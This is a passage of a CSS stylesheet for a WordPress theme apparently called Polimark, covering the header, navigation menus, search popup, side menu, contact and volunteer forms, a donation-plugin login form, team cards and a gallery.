padding-bottom: 30px;
min-height: 100px;
}
@media (max-width: 375px) {
.main-header .header-upper .inner-container {
padding-left: 15px;
padding-right: 15px;
}
}
.main-header {
box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}
@media (min-width: 1200px) {
.main-header .header-upper .inner-container {
padding-top: 0;
padding-bottom: 0;
}
}
@media (min-width: 1440px) {
.main-header .header-upper .inner-container {
padding-left: 60px;
padding-right: 60px;
}
}
@media (min-width: 1650px) {
.main-header .header-upper .inner-container {
padding-left: 80px;
padding-right: 80px;
}
}
@media (min-width: 1800px) {
.main-header .header-upper .inner-container {
padding-left: 100px;
padding-right: 100px;
}
}
.main-header .logo-box {
position: absolute;
top: 50%;
left: 30px;
transform: translateY(-50%);
}
.main-header .logo-box .logo img {
image-rendering: -moz-crisp-edges;
image-rendering: -o-crisp-edges;
image-rendering: -webkit-optimize-contrast;
image-rendering: crisp-edges;
-ms-interpolation-mode: nearest-neighbor;
-webkit-backface-visibility: hidden;
-ms-transform: translateZ(0);
-webkit-transform: translateZ(0);
transform: translateZ(0);
}
@media (max-width: 375px) {
.main-header .logo-box {
left: 15px;
}
}
@media (min-width: 1440px) {
.main-header .logo-box {
left: 60px;
}
}
@media (min-width: 1650px) {
.main-header .logo-box {
left: 80px;
}
}
@media (min-width: 1800px) {
.main-header .logo-box {
left: 100px;
}
}
.main-header .nav-outer {
width: 100%;
max-width: 1170px;
margin-left: auto;
margin-right: auto;
}
.main-header .header-right {
position: relative;
top: auto;
right: auto;
transform: translateY(0);
}
@media (min-width: 1440px) {
.main-header .header-right {
position: absolute;
top: 50%;
right: 60px;
transform: translateY(-50%);
}
}
@media (min-width: 1650px) {
.main-header .header-right {
right: 80px;
}
}
@media (min-width: 1800px) {
.main-header .header-right {
right: 100px;
}
}
.main-header .header-right .thm-btn {
display: none;
}
@media (min-width: 1650px) {
.main-header .header-right .thm-btn {
display: flex;
}
}
.main-header .logo-box {
display: flex;
align-items: center;
}
.main-header .logo a {
text-decoration: none;
}
.main-header .logo h1 {
font-size: 25px;
font-weight: 800;
text-transform: capitalize;
color: var(--polimark-color-primary, #332e98);
margin: 0;
line-height: 1;
}
@media (min-width: 1440px) {
.main-header .logo h1 {
font-size: 35px;
}
}
.main-header .mobile-nav-toggler {
cursor: pointer;
display: flex;
width: 25px;
height: 18px;
border-top: 2px solid var(--polimark-color-black, #11134f);
border-bottom: 2px solid var(--polimark-color-black, #11134f);
position: relative;
justify-content: flex-start;
margin-left: 30px;
}
.main-header .mobile-nav-toggler::after {
content: '';
width: 60%;
height: 2px;
background-color: var(--polimark-color-black, #11134f);
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
transition: all 500ms ease;
}
.main-header .mobile-nav-toggler:hover::after,
.main-header .mobile-nav-toggler:active::after {
width: 100%;
}
@media (min-width: 1200px) {
.main-header .mobile-nav-toggler {
display: none;
}
}
.main-header .header-right {
display: flex;
align-items: center;
border-left: 1px solid var(--polimark-color-border, #e4e4f0);
padding-left: 30px;
}
@media (max-width: 375px) {
.main-header .header-right {
padding-left: 15px;
}
}
.main-header .login-btn,
.main-header .search-btn {
font-size: 24px;
color: var(--polimark-color-black, #11134f);
text-decoration: none;
}
.main-header .login-btn {
margin-left: 30px;
}
@media (max-width: 425px) {
.main-header .login-btn {
display: none;
}
}
.main-header .thm-btn>i {
display: flex;
justify-content: center;
align-items: center;
width: 36px;
height: 36px;
background-color: #fff;
font-size: 18px;
text-align: center;
border-radius: var(--polimark-border-radius, 8px);
color: var(--polimark-color-black, #11134f);
margin-left: 30px;
}
.main-header .thm-btn {
text-transform: uppercase;
font-size: 18px;
font-weight: 800;
color: #fff;
display: inline-flex;
align-items: center;
justify-content: center;
padding: 12px;
margin-left: 60px;
padding-left: 39px;
}
.sticked-menu {
position: fixed;
top: 0;
left: 0;
width: 100%;
z-index: 1000;
background-color: #fff;
opacity: 0;
visibility: hidden;
transform: translateY(-110%);
transition: transform 500ms ease, opacity 500ms ease, visibility 500ms ease;
}
.sticked-menu .topbar {
display: none;
}
.sticked-menu.stricky-fixed {
opacity: 1;
visibility: visible;
transform: translateY(0%);
}
.main-header .main-menu {
display: none;
justify-content: flex-end;
padding-right: 30px;
}
@media (min-width: 1200px) {
.main-header .main-menu {
display: flex;
}
}
@media (min-width: 1440px) {
.main-header .main-menu {
justify-content: center;
padding-right: 0;
}
}
@media (min-width: 1536px) {
.main-header .main-menu {
padding-left: 0;
}
}
@media (min-width: 1650px) {
.main-header .main-menu {
justify-content: flex-start;
padding-left: 50px;
}
}
@media (min-width: 1800px) {
.main-header .main-menu {
padding-left: 0;
}
}
.main-menu ul {
margin: 0;
padding: 0;
list-style: none;
}
.main-menu .navigation {
display: flex;
align-items: center;
}
.main-menu .navigation li {
position: relative;
}
.main-menu .navigation>li+li {
margin-left: 40px;
}
.main-menu .navigation>li {
padding-top: 43px;
padding-bottom: 43px;
}
.main-menu .navigation>li>a {
font-size: 18px;
font-weight: 600;
color: var(--polimark-color-text, #797889);
text-decoration: none;
transition: all 500ms ease;
}
.main-menu .navigation>li.current-menu-item>a,
.main-menu .navigation>li.current-menu-ancestor>a,
.main-menu .navigation>li.current-menu-parent>a,
.main-menu .navigation>li:hover>a {
color: var(--polimark-color-black, #11134f);
}
.main-menu .navigation>li:hover>.sub-menu,
.main-menu .navigation>li>ul>li:hover>.sub-menu {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.main-menu .sub-menu {
position: absolute;
top: 100%;
left: 0;
width: 220px;
background-color: #fff;
z-index: 100;
border-bottom-left-radius: var(--polimark-border-radius, 8px);
border-bottom-right-radius: var(--polimark-border-radius, 8px);
transform: translateY(20px);
visibility: hidden;
opacity: 0;
transition: transform 500ms ease, opacity 500ms ease, visibility 500ms ease;
box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}
.main-menu .sub-menu li+li {
border-top: 1px solid var(--polimark-color-border, #e4e4f0);
}
.main-menu .sub-menu li a {
color: var(--polimark-color-text, #797889);
font-size: 16px;
font-weight: 600;
text-decoration: none;
padding-left: 20px;
padding-right: 20px;
padding-top: 10px;
padding-bottom: 10px;
line-height: 30px;
display: block;
transition: all 500ms ease;
}
.main-menu .sub-menu li:hover>a {
background-color: var(--polimark-color-base, #f5381f);
color: #ffffff;
}
.main-menu .sub-menu li:last-child a {
border-bottom-left-radius: var(--polimark-border-radius, 8px);
border-bottom-right-radius: var(--polimark-border-radius, 8px);
}
.main-menu .navigation li li .sub-menu {
top: 0;
left: 100%;
} .main-menu ul ul ul li ul {
display: none;
}
.main-header .main-menu .navigation .dropdown-btn {
display: none;
}
.header-style-two:not(.sticked-menu) {
position: relative;
top: 0;
left: 0;
width: 100%;
z-index: 91;
background-color: var(--polimark-color-black, #11134f);
}
@media (min-width: 1200px) {
.header-style-two:not(.sticked-menu) {
position: absolute;
background-color: transparent;
}
}
.header-style-two {
border-bottom: 1px solid rgba(255, 255, 255, 0.1);
box-shadow: none;
}
.header-style-two .header-upper .inner-container {
background-color: transparent;
box-shadow: none;
}
.header-style-two .login-btn,
.header-style-two .search-btn {
color: #ffffff;
}
.header-style-two .header-right {
padding-top: 8.5px;
padding-bottom: 8.5px;
border-color: rgba(255, 255, 255, 0.1);
}
.header-style-two .main-menu .navigation>li>a {
color: #ffffff;
}
.header-style-two .mobile-nav-toggler {
border-color: #fff;
}
.header-style-two .mobile-nav-toggler::after {
background-color: #fff;
}
.header-style-two.sticked-menu {
border-bottom: 0;
}
.header-style-two.sticked-menu .header-upper .inner-container {
background-color: var(--polimark-color-black, #11134f);
} .search-popup {
position: fixed;
top: 0;
left: 0;
width: 100vw;
height: 100vh;
z-index: 99999;
transform: scale(1, 0);
transform-origin: bottom center;
transition: transform 0.7s ease;
}
.search-popup.active {
transform-origin: top center;
transform: scale(1, 1);
}
.search-popup__overlay {
width: 100%;
height: 100%;
background-color: #000;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 999;
opacity: 0.7;
cursor: pointer;
}
.search-popup__inner {
position: absolute;
width: 100%;
height: 100%;
display: flex;
justify-content: center;
align-items: center;
}
.search-popup__inner form {
position: relative;
z-index: 9991;
width: 100%;
padding: 15px;
max-width: 600px;
position: relative;
}
.search-popup__inner form .search-toggler {
position: absolute;
bottom: calc(100% - 5px);
width: 17px;
height: 17px;
background-repeat: no-repeat;
background-position: center center;
right: -5px;
cursor: pointer;
}
.search-popup__inner form .search-toggler::after,
.search-popup__inner form .search-toggler::before {
content: '';
width: 2px;
height: 17px;
position: absolute;
top: 0;
left: 0;
transform: rotate(45deg);
background-color: #fff;
}
.search-popup__inner form .search-toggler::after {
transform: rotate(-45deg);
}
@media (max-width: 599px) {
.search-popup__inner form .search-toggler {
right: 15px;
}
}
.search-popup__inner form input {
background-color: transparent;
border: none;
outline: none;
width: 100%;
height: 60px;
letter-spacing: 0px;
line-height: 30px;
padding: 15px 30px;
color: #272727;
font-weight: 400;
font-size: 14px;
background-color: #ffffff;
padding-left: 30px;
font-family: var(--polimark-font, "Barlow", sans-serif);
}
.search-popup__inner form button[type="submit"] {
border: none;
outline: none;
padding: 0;
width: 60px;
height: 60px;
line-height: 60px;
color: #fff;
background-color: var(--polimark-color-base, #f5381f);
cursor: pointer;
position: absolute;
top: 50%;
right: 15px;
transform: translateY(-50%);
transition: all 0.4s ease;
}
.search-popup__inner form button[type="submit"]:hover {
background-color: var(--polimark-color-black, #11134f);
color: #ffffff;
} .side-menu__block {
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 999999;
transform: translateX(-100%);
-webkit-transform-origin: left center;
transform-origin: left center;
transition: transform 500ms ease 500ms, visibility 500ms ease 500ms;
visibility: hidden;
}
.side-menu__block.active {
transform: translateX(0%);
visibility: visible;
transition: transform 500ms ease 0ms, visibility 500ms ease 0ms;
}
.side-menu__block-overlay {
width: 100%;
height: 100%;
background-color: var(--polimark-color-black, #11134f);
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 999;
opacity: 0.7;
}
.side-menu__block-overlay .cursor-follower {
background-color: rgba(8, 39, 64, 0.3);
}
.side-menu__block-inner {
position: absolute;
left: 0;
top: 0;
width: 100%;
max-width: 400px;
height: 100%;
overflow-y: auto;
background-color: var(--polimark-color-black, #11134f);
z-index: 999999;
padding: 40px 0;
padding-top: 40px;
opacity: 0;
visibility: hidden;
transform: translateX(-100%);
transition: opacity 500ms ease 0ms, visibility 500ms ease 0ms, transform 500ms ease 0ms;
}
.side-menu__block.active .side-menu__block-inner {
opacity: 1;
visibility: visible;
transform: translateX(0);
transition: opacity 500ms ease 500ms, visibility 500ms ease 500ms, transform 500ms ease 500ms;
}
@media (max-width: 375px) {
.side-menu__block-inner {
max-width: 300px;
}
}
.side-menu__block-inner .mCustomScrollBox {
width: 100%;
}
.side-menu__top {
display: flex;
align-items: center;
justify-content: space-between;
padding-left: 30px;
padding-right: 30px;
}
.side-menu__top .logo a {
text-decoration: none;
}
.side-menu__top .logo h1 {
color: #fff;
text-transform: uppercase;
font-size: 40px;
line-height: 1;
margin: 0;
padding-top: 7px;
}
.side-menu__close-btn {
width: 17px;
height: 17px;
position: relative;
}
.side-menu__close-btn::after,
.side-menu__close-btn::before {
content: '';
width: 2px;
height: 17px;
position: absolute;
top: 0;
left: 0;
transform: rotate(45deg);
background-color: #fff;
}
.side-menu__close-btn::after {
transform: rotate(-45deg);
}
.mobile-nav__container {
padding-left: 30px;
padding-right: 30px;
padding-top: 40px;
}
.mobile-nav__container ul {
margin: 0;
padding: 0;
list-style: none;
}
.mobile-nav__container ul ul {
padding-left: 10px !important;
}
.mobile-nav__container li.menu-item-has-children ul {
display: none;
margin-bottom: 0;
padding: 0;
}
.mobile-nav__container li.menu-item-has-children {
position: relative;
}
.mobile-nav__container li>a>span {
background-color: var(--polimark-color-base, #f5381f);
color: #fff;
font-size: 13px;
text-transform: uppercase;
border-radius: 5px;
display: flex;
justify-content: center;
align-items: center;
text-align: center;
width: 40px;
top: -3px;
position: relative;
margin-left: 5px;
padding: 3px 0;
}
.mobile-nav__container li.menu-item-has-children .dropdown-btn,
.mobile-nav__container li.menu-item-has-children a .dropdown-btn {
position: absolute;
top: 8px;
right: 0;
line-height: 1;
display: flex;
justify-content: center;
align-items: center;
text-align: center;
width: 27px;
height: 27px;
vertical-align: middle;
border: none;
outline: none; color: #fff;
font-size: 12px;
transform: rotate(0deg);
transition: transform 500ms ease;
background-color: var(--polimark-color-base, #f5381f);
border-radius: 5px;
transition: all 500ms ease;
}
.mobile-nav__container li.menu-item-has-children:hover>.dropdown-btn,
.mobile-nav__container li.menu-item-has-children a:hover .dropdown-btn {
background-color: #fff;
color: var(--polimark-color-black, #11134f);
}
.mobile-nav__container li.menu-item-has-children .dropdown-btn.open {
transform: rotate(90deg);
}
.mobile-nav__container li a {
text-transform: capitalize;
color: #fff;
font-size: 16px;
line-height: 1;
font-weight: 500;
display: block;
transition: all 500ms ease;
position: relative;
padding-bottom: 13px;
padding-top: 13px;
border-top: 1px solid rgba(255, 255, 255, 0.1);
display: flex;
align-items: center;
text-decoration: none;
font-family: var(--polimark-font, "Barlow", sans-serif);
}
.mobile-nav__container li a:hover {
color: var(--polimark-color-base, #f5381f);
text-decoration: none;
}
.mobile-nav__container li.current-menu-item>a,
.mobile-nav__container li.current-menu-item .dropdown-btn,
.mobile-nav__container li.current .dropdown-btn,
.mobile-nav__container li.current>a {
text-decoration: none;
color: var(--polimark-color-base, #f5381f);
}
.side-menu__social {
display: flex;
align-items: center;
margin-top: 30px;
margin-bottom: 40px;
}
.side-menu__social a {
display: flex;
align-items: center;
justify-content: center;
text-align: center;
width: 57px;
height: 57px;
background-color: var(--polimark-color-primary, #332e98);
color: #fff;
font-size: 16px;
border-radius: 50%;
transition: all 500ms ease;
text-decoration: none;
}
.side-menu__social a+a {
margin-left: 10px;
}
.side-menu__social a:hover {
background-color: var(--polimark-color-base, #f5381f);
color: #fff;
}
.side-menu__content {
padding-left: 30px;
padding-right: 30px;
font-size: 16px;
line-height: 34px;
font-family: var(--polimark-font, "Barlow", sans-serif);
font-weight: 500;
color: var(--polimark-color-text-light, #afb0d3);
}
.side-menu__content p {
font-size: 16px;
line-height: 34px;
font-family: var(--polimark-font, "Barlow", sans-serif);
font-weight: 500;
color: var(--polimark-color-text-light, #afb0d3);
}
.side-menu__content p+p {
margin-top: 30px;
}
.side-menu__content p a {
color: #fff;
transition: all 500ms ease;
}
.side-menu__content p a:hover {
color: var(--polimark-color-base, #f5381f);
text-decoration: underline;
}
.side-menu__sep {
width: calc(100% - 60px);
margin-left: auto;
margin-right: auto;
height: 1px;
background-color: #fff;
opacity: 0.1;
margin-top: 5px;
margin-bottom: 20px;
}
.side-menu__text p {
font-size: 20px;
line-height: 30px;
font-weight: 400;
letter-spacing: 0.05em;
color: #9ca3a9;
margin: 0;
margin-bottom: 25px;
}
.side-menu__text a {
font-size: 20px;
color: var(--polimark-color-base, #f5381f);
line-height: 30px;
font-weight: 400;
transition: all 500ms ease;
}
.side-menu__text a:hover {
color: var(--polimark-color-base, #f5381f);
}
.side-menu__block__copy {
text-transform: uppercase;
font-size: 16px;
color: #9ca3a9;
font-weight: 400;
letter-spacing: 0.2em;
}
@media (max-width: 480px) {
.side-menu__top,
.side-menu__content,
.mobile-nav__container {
padding-left: 25px;
padding-right: 25px;
}
.side-menu__sep {
width: calc(100% - 50px);
}
.side-menu__social {
margin-top: 40px;
}
.side-menu__social a {
width: 45px;
height: 45px;
}
} .topbar {
display: none;
padding-top: 8.5px;
padding-bottom: 8.5px;
background-color: #fff;
border-bottom: 1px solid var(--polimark-color-border, #e4e4f0);
}
@media (min-width: 768px) {
.topbar {
display: block;
}
}
.topbar .container-fluid {
display: flex;
justify-content: space-between;
}
@media (min-width: 1440px) {
.topbar .container-fluid {
padding-left: 60px;
padding-right: 60px;
}
}
@media (min-width: 1800px) {
.topbar .container-fluid {
padding-left: 100px;
padding-right: 100px;
}
}
.topbar__infos {
display: flex;
align-items: center;
}
.topbar__infos-item+.topbar__infos-item {
margin-left: 20px;
}
@media (min-width: 992px) {
.topbar__infos-item+.topbar__infos-item {
margin-left: 30px;
}
}
.topbar__infos-item {
display: flex;
align-items: center;
font-size: 15px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
}
.topbar__infos-item i {
font-size: 16px;
color: var(--polimark-color-base, #f5381f);
margin-right: 5px;
}
@media (min-width: 992px) {
.topbar__infos-item i {
margin-right: 10px;
}
}
.topbar__infos-item a {
color: inherit;
transition: all 500ms ease;
}
.topbar__infos-item a:hover {
color: var(--polimark-color-primary, #332e98);
}
.topbar__social {
display: flex;
align-items: center;
}
.topbar__social a {
font-size: 16px;
color: var(--polimark-color-text, #797889);
transition: all 500ms ease;
}
.topbar__social a+a {
margin-left: 15px;
}
@media (min-width: 992px) {
.topbar__social a+a {
margin-left: 30px;
}
}
.topbar__social a:hover {
color: var(--polimark-color-base, #f5381f);
} @media (min-width: 1200px) {
.contact-one .container {
max-width: 770px;
}
}
.contact-info {
background-color: var(--polimark-color-gray, #efeff7);
border-radius: var(--polimark-border-radius, 8px);
text-align: center;
padding-top: 60px;
padding-bottom: 55px;
}
.contact-info__text {
margin: 0;
font-size: 18px;
line-height: 30px;
font-weight: 600;
color: var(--polimark-color-text, #797889);
}
.contact-info__text a {
color: inherit;
transition: all 500ms ease;
}
.contact-info__text a:hover {
color: var(--polimark-color-base, #f5381f);
}
.contact-info__icon {
width: 100px;
height: 100px;
background-color: #fff;
border-radius: 50%;
display: flex;
justify-content: center;
align-items: center;
text-align: center;
margin-left: auto;
margin-right: auto;
margin-bottom: 30px;
transition: all 500ms ease;
}
@media (min-width: 992px) {
.contact-info__icon {
width: 133px;
height: 133px;
}
}
.contact-info__icon i {
font-size: 45px;
color: var(--polimark-color-base, #f5381f);
transition: all 500ms ease;
}
@media (min-width: 992px) {
.contact-info__icon i {
font-size: 64px;
}
}
.contact-info__title {
font-size: 24px;
color: var(--polimark-color-black, #11134f);
font-weight: 800;
margin: 0;
margin-bottom: 30px;
}
.contact-info:hover .contact-info__icon {
background-color: var(--polimark-color-base, #f5381f);
}
.contact-info:hover .contact-info__icon i {
color: #fff;
}
.contact-one__form {
margin-top: 50px;
}
.contact-one__form .row {
--bs-gutter-x: 18px;
--bs-gutter-y: 18px;
}
.contact-one__form input[type=text],
.contact-one__form input[type=email],
.contact-one__form textarea {
display: block;
width: 100%;
border: none;
outline: none;
height: 70px;
font-size: 18px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
border-radius: var(--polimark-border-radius, 8px);
border: 1px solid var(--polimark-color-border, #e4e4f0);
font-family: var(--polimark-font, "Barlow", sans-serif);
padding-left: 23px;
}
.contact-one__form textarea {
padding-top: 15px;
height: 192px;
}
.contact-one__form ::placeholder {
opacity: 1;
font-weight: 500;
color: var(--polimark-color-text, #797889);
}
.volunteer-one {
overflow: hidden;
}
.volunteer-one .block-heading {
margin-bottom: 40px;
}
.volunteer-one .volunteer-one__image {
position: relative;
display: block;
}
@media (min-width: 768px) {
.volunteer-one .volunteer-one__image {
margin-bottom: 22px;
}
}
.volunteer-one .volunteer-one__image::before {
position: absolute;
content: '';
width: 100%;
height: calc(100% - 22px);
top: 44px;
left: 22px;
border-radius: 12px;
border: 6px solid var(--polimark-color-base, #f5381f);
z-index: -1;
display: none;
}
@media (min-width: 768px) {
.volunteer-one .volunteer-one__image::before {
width: 490px;
display: block;
}
}
.volunteer-one .volunteer-one__image img {
border-radius: 12px;
}
@media (min-width: 768px) {
.volunteer-one .volunteer-one__image img {
max-width: none;
}
}
@media (min-width: 1200px) {
.volunteer-one__form {
padding-right: 70px;
}
}
.volunteer-one__form .row {
--bs-gutter-x: 18px;
--bs-gutter-y: 18px;
}
.volunteer-one__form input[type=text],
.volunteer-one__form input[type=email],
.volunteer-one__form textarea {
display: block;
width: 100%;
border: none;
outline: none;
height: 70px;
font-size: 18px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
border-radius: var(--polimark-border-radius, 8px);
border: 1px solid var(--polimark-color-border, #e4e4f0);
font-family: var(--polimark-font, "Barlow", sans-serif);
padding-left: 23px;
}
.volunteer-one__form textarea {
padding-top: 15px;
height: 192px;
}
.volunteer-one__form ::placeholder {
opacity: 1;
font-weight: 500;
color: var(--polimark-color-text, #797889);
}
.volunteer-one__form .thm-btn {
padding-top: 15px;
padding-bottom: 15px;
}
.volunteer-one__form p {
margin: 0;
}
.volunteer-one__form .form-label-text {
font-size: 18px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
margin-top: 31px;
margin-bottom: 22px;
}
.volunteer-one__form .wpcf7-checkbox {
display: grid;
grid-template-columns: repeat(1, 1fr);
grid-row-gap: 10px;
margin-bottom: 35px;
}
@media (min-width: 768px) {
.volunteer-one__form .wpcf7-checkbox {
grid-template-columns: repeat(2, 1fr);
}
}
.volunteer-one__form .wpcf7-checkbox .wpcf7-list-item {
margin: 0;
position: relative;
}
.volunteer-one__form .wpcf7-checkbox .wpcf7-list-item input[type=checkbox] {
display: none;
}
.volunteer-one__form .wpcf7-checkbox .wpcf7-list-item .wpcf7-list-item-label {
display: flex;
align-items: center;
position: relative;
padding-left: 31px;
font-size: 18px;
color: var(--polimark-color-text, #797889);
font-weight: 500;
cursor: pointer;
}
.volunteer-one__form .wpcf7-checkbox .wpcf7-list-item .wpcf7-list-item-label::before {
content: '';
width: 21px;
height: 21px;
border-radius: 50%;
font-family: "Font Awesome 5 Free";
font-weight: 900;
border: 1px solid var(--polimark-color-border, #e4e4f0);
transition: all 500ms ease;
font-size: 12px;
display: flex;
align-items: center;
justify-content: center;
text-align: center;
position: absolute;
top: 50%;
left: 0;
color: #fff;
transform: translateY(-50%);
}
.volunteer-one__form .wpcf7-checkbox .wpcf7-list-item input[type=checkbox]:checked+.wpcf7-list-item-label::before {
background-color: var(--polimark-color-base, #f5381f);
border-color: var(--polimark-color-base, #f5381f);
content: '\f00c';
}
#give-login-form div.give-login,
#give-login-form legend,
#give-register-form div.give-login,
#give-register-form legend {
margin-bottom: 0;
}
#give-login-form {
max-width: 500px;
margin-left: auto;
margin-right: auto;
padding-left: 15px;
padding-right: 15px;
padding-top: 80px;
padding-bottom: 70px;
}
#give-login-form legend {
font-size: 40px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
margin: 0;
border-bottom: 0;
}
#give-login-form label {
font-size: 18px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
margin: 0;
margin-bottom: 10px;
}
#give-login-form input[type=password],
#give-login-form input[type=text] {
width: 100%;
display: block;
height: 70px;
border-radius: var(--polimark-border-radius, 8px);
padding-left: 30px;
padding-right: 30px;
border: none;
outline: none;
border: 1px solid var(--polimark-color-border, #e4e4f0);
margin-bottom: 15px;
font-family: var(--polimark-font, "Barlow", sans-serif);
}
#give-login-form .give-login-submit {
border: none;
outline: none;
text-decoration: none;
color: #ffffff;
background-color: var(--polimark-color-base, #f5381f);
border-radius: var(--polimark-border-radius, 8px);
padding: 12px; text-transform: uppercase;
font-size: 18px;
font-weight: 800;
color: #fff;
display: inline-flex;
align-items: center;
justify-content: flex-end;
transition: all 500ms ease;
position: relative;
width: 140px;
margin-top: 10px;
transition: all 500ms ease;
}
#give-login-form .give-login-submit:hover {
background-color: var(--polimark-color-black, #11134f);
}
#give-login-form .give-login-submit input {
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
border: none;
font-family: var(--polimark-font, "Barlow", sans-serif);
outline: none;
background-color: transparent;
color: #fff;
text-transform: uppercase;
font-size: 18px;
font-weight: 800;
padding: 0 22px;
width: 100%;
height: 100%;
text-align: left;
}
#give-login-form .give-login-submit::after {
content: "\f105";
font-family: "Font Awesome 5 Free";
font-weight: 900;
display: flex;
justify-content: center;
align-items: center;
width: 36px;
height: 36px;
background-color: #fff;
font-size: 18px;
text-align: center;
border-radius: var(--polimark-border-radius, 8px);
color: var(--polimark-color-black, #11134f);
}
#give-login-form .give-lost-password {
margin-top: 10px;
}
#give-login-form .give-lost-password a {
color: var(--polimark-color-primary, #332e98);
font-size: 18px;
font-weight: 500;
transition: all 500ms ease;
}
#give-login-form .give-lost-password a:hover {
color: var(--polimark-color-base, #f5381f);
} .team-one .block-heading {
margin-bottom: 50px;
}
.team-card {
border: 1px solid var(--polimark-color-border, #e4e4f0);
border-radius: 24px;
padding: 30px;
}
@media (min-width: 992px) {
.team-card {
padding: 50px;
}
}
.team-card__top {
display: flex;
align-items: center;
flex-wrap: wrap;
}
.team-card__image {
border-radius: 50%;
overflow: hidden;
width: 192px;
margin-right: 30px;
margin-bottom: 20px;
}
@media (min-width: 1200px) {
.team-card__image {
margin-bottom: 0;
}
}
.team-card__image>img {
width: 100%;
}
.team-card__text {
font-size: 18px;
line-height: 30px;
color: var(--polimark-color-text, #797889);
font-weight: 500;
margin-top: 40px;
margin-bottom: 20px;
}
.team-card__title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-weight: 800;
font-size: 30px;
margin-bottom: 8px;
}
.team-card__tagline {
margin: 0;
color: var(--polimark-color-base, #f5381f);
font-size: 21px;
font-weight: 500;
line-height: 1;
}
.team-card__designation {
margin: 0;
font-size: 18px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
line-height: 1;
margin-top: 14px;
margin-bottom: 30px;
}
.team-card__social {
margin: 0;
padding: 0;
display: flex;
align-items: center;
}
.team-card__social li+li {
margin-left: 12px;
}
.team-card__social li a {
display: flex;
border-radius: var(--polimark-border-radius, 8px);
width: 42px;
height: 42px;
background-color: var(--polimark-color-gray, #efeff7);
color: var(--polimark-color-black, #11134f);
display: flex;
align-items: center;
justify-content: center;
transition: all 500ms ease;
}
.team-card__social li a:hover {
background-color: var(--polimark-color-primary, #332e98);
color: #fff;
}
.team-two .block-heading {
margin-bottom: 50px;
}
@media (min-width: 1200px) {
.team-two .row {
--bs-gutter-x: 80px;
}
}
.team-card-two .team-card-two__image {
position: relative;
background-color: var(--polimark-color-black, #11134f);
border-radius: 18px;
}
.team-card-two .team-card-two__image img {
width: 100%;
border-radius: 18px;
transition: opacity 500ms ease, transform 500ms ease;
}
.team-card-two:hover .team-card-two__image img {
opacity: 0.8;
}
.team-card-two__social {
width: 48px;
position: absolute;
bottom: -24px;
right: 30px;
}
.team-card-two__social__icon {
width: 48px;
height: 48px;
background-color: var(--polimark-color-base, #f5381f);
display: flex;
align-items: center;
justify-content: center;
font-size: 16px;
color: #fff;
border-radius: 50%;
}
.team-card-two__social__content {
position: absolute;
bottom: calc(100% + 15px);
left: 0;
width: 48px;
border-radius: var(--polimark-border-radius, 8px);
background-color: #fff;
text-align: center;
padding-top: 20px;
padding-bottom: 20px;
opacity: 0;
visibility: hidden;
transition: opacity 500ms ease, visibility 500ms ease, transform 500ms ease;
transform: translateY(-30%);
}
.team-card-two__social__content::after {
content: '';
width: 10px;
height: 5px;
background-color: #fff;
clip-path: polygon(50% 100%, 0 0, 100% 0);
position: absolute;
top: 100%;
left: 50%;
transform: translateX(-50%);
}
.team-card-two__social:hover .team-card-two__social__content {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.team-card-two__social__item {
display: flex;
align-items: center;
line-height: 1;
justify-content: center;
}
.team-card-two__social__item a {
color: var(--polimark-color-text, #797889);
font-size: 16px;
transition: all 500ms ease;
}
.team-card-two__social__item a:hover {
color: var(--polimark-color-primary, #332e98);
}
.team-card-two__social__item+.team-card-two__social__item {
margin-top: 20px;
}
.team-card-two__content {
text-align: center;
}
.team-card-two__title {
margin: 0;
line-height: 1;
color: var(--polimark-color-black, #11134f);
font-size: 30px;
font-weight: 800;
margin-top: 25px;
}
.team-card-two__designation {
margin: 0;
color: var(--polimark-color-text, #797889);
font-size: 18px;
font-weight: 500;
line-height: 1;
margin-top: 17px;
}
.volunteer-feature .block-heading {
margin-bottom: 40px;
}
@media (min-width: 992px) {
.volunteer-feature .row {
--bs-gutter-y: 45px;
}
}
.volunteer-feature-card {
position: relative;
padding-left: 77px;
}
.volunteer-feature-card i {
position: absolute;
top: calc(50% - 28.5px);
left: 0;
width: 57px;
height: 57px;
background-color: var(--polimark-color-background-primary, #32369a);
display: flex;
align-items: center;
justify-content: center;
font-size: 20px;
color: #fff;
border-radius: 50%;
transform: scale(1);
transition: transform 500ms ease, background 500ms ease;
}
.volunteer-feature-card:hover i {
transform: scale(0.85);
background-color: var(--polimark-color-base, #f5381f);
}
.volunteer-feature-card p {
margin: 0;
color: var(--polimark-color-text, #797889);
font-size: 18px;
line-height: 36px;
font-weight: 500;
}
.team-two-carousel .block-heading {
margin-bottom: 50px;
}
.team-two-carousel .owl-dots {
display: none;
}
.team-two-carousel .container-fluid {
padding-left: 15px;
padding-right: 15px;
}
@media (min-width: 992px) {
.team-two-carousel .container-fluid {
padding-left: 30px;
padding-right: 30px;
}
}
@media (min-width: 1200px) {
.team-two-carousel .container-fluid {
padding-left: 60px;
padding-right: 60px;
}
}
@media (min-width: 1440px) {
.team-two-carousel .container-fluid {
padding-left: 190px;
padding-right: 190px;
}
} .gallery-section .gallery-item {
display: block;
}
.gallery-section .gallery-item .image-box {
border-radius: 18px;
overflow: hidden;
background-color: var(--polimark-color-base, #f5381f);
}
.gallery-section .gallery-item .image-box img {
width: 100%;
border-radius: 18px;
transition: all 500ms ease;
display: block;
}
.gallery-section .gallery-item .lightbox-image {
display: block;
}
.gallery-section .gallery-item .image-box {
position: relative;
}
.gallery-section .gallery-item__arrow {
width: 44px;
height: 44px;
position: absolute;
top: 50%;
left: 50%;
transform: translateY(-50%) translateX(-50%);
display: flex;
justify-content: center;
align-items: center;
opacity: 0;
visibility: hidden;
transition: opacity 500ms ease, visibility 500ms ease;
z-index: 20;
}
